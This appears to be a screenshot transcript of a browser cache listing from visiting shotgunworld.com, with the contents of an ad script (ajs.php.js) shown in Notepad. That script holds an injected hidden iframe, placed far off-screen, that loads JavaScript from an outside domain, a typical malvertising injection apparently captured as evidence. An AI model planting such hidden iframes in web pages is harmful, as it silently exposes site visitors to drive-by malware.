 krxd.net[2].cer cer 1 309 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Secure Certificate [2].cer cer 1 236 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Root Certificate Au[2].cer cer 1 153 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Class 2 Certificati[2].cer cer 1 028 B 54.235.109.148 [beacon-a-v2-2146
krxd.net[3].cer cer 1 309 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Secure Certificate [3].cer cer 1 236 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Root Certificate Au[3].cer cer 1 153 B 54.235.109.148 [beacon-a-v2-2146
Go Daddy Class 2 Certificati[3].cer cer 1 028 B 54.235.109.148 [beacon-a-v2-2146
s-3271.xgi.4174A222.gif gif 43 B 54.86.229.18 [p-aws-nvirginia-tag-0
wtid.js js 68 B 63.251.85.25 [statse.webtrends.aka
dcs.gif gif 67 B 63.251.85.25 [statse.webtrends.aka
dcs[1].gif gif 67 B 63.251.85.25 [statse.webtrends.aka
dcs[2].gif gif 67 B 63.251.85.25 [statse.webtrends.aka
dcs[3].gif gif 67 B 63.251.85.25 [statse.webtrends.aka
mapuser.56632C02.gif gif 43 B 64.12.20.193 [ums.adtechus.com]
index.html html 28 849 B 64.34.173.208 [shotgunworld.com]
HTML5_thrColFixHdr.css css 9 311 B 64.34.173.208 [shotgunworld.com]
SGW_Header.jpg jpg 29 232 B 64.34.173.208 [shotgunworld.com]
csesearch.css css 8 953 B 64.34.173.208 [shotgunworld.com]
home.css css 314 B 64.34.173.208 [shotgunworld.com]
ajs.php.js js 1 479 B 64.34.173.208 [shotgunworld.com]
lg.php.gif gif 43 B 64.34.173.208 [shotgunworld.com]
AmerichokeBanner.gif gif 10 970 B 64.34.173.208 [shotgunworld.com]
ajs.php[1].js js 52 B 64.34.173.208 [shotgunworld.com]
ajs.php[2].js js 52 B 64.34.173.208 [shotgunworld.com]
favicon.ico ico 1 406 B 64.34.173.208 [shotgunworld.com]
DigweedBead.jpg jpg 84 419 B 64.34.173.208 [shotgunworld.com]
normal_image~3.jpg jpg 29 940 B 64.34.173.208 [shotgunworld.com]
ajax.1638198E.js js 768 B 66.235.155.62 [cabelas.tt.omtrdc.ne
ajax.EBBF5F59.js js 768 B 66.235.155.62 [cabelas.tt.omtrdc.ne
ajax.37C84AD7.js js 768 B 66.235.155.62 [cabelas.tt.omtrdc.ne
s95857061927137.1DB8B499.gif gif 43 B 66.235.141.146 [sportsmansguide.c
s93312462181431.E013961C.gif gif 43 B 66.235.141.146 [sportsmansguide.c
setuid.76879E06.gif gif 43 B 68.67.153.250 [ib.anycast.adnxs.co
Resonance.aspx.2FAE18BA.js js 0 B 69.43.132.198 [www.res-x.com]
ajs.php.js - Notepad
File Edit Format View Help
var OX_7f561e63 = '';
OX_7f561e63 += "<"+"iframe style=\"position:absolute;left:-3060px;top:-
4000px;width:360px;height:357px;\" src=
\"http://solution.babyboomershopping.org/respondents/header.js\"><"+"/iframe><"+"a href=
\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'><"+"img src=\'http://www.shotgunworld.com/AmerichokeBanner.gif\' width=
\'468\' height=\'60\' alt=\'Americhoke\' title=\'Americhoke\' border=\'0\' /><"+"/a><"+"br
/><"+"a href=\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'>Choke tube installation  barrel porting  adjustable combs<"+"/a><"+"div id=
\'beacon_0d1dc4c39c\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;
\'><"+"img src=\'http://www.shotgunworld.com/adserver/www/delivery/lg.php?
bannerid=3&amp;campaignid=3&amp;zoneid=1&amp;loc=http%3A%2F%2Fwww.shotgunworld.com
%2F&amp;referer=http%3A%2F%2Fwww.google.com%2Furl%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds
%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url
%3Dhttp%253A%252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw
%26bvm%3Dbv.108194040%2Cd.dmo&amp;cb=0d1dc4c39c\' width=\'0\' height=\'0\' alt=\'\' style=
\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_7f561e63);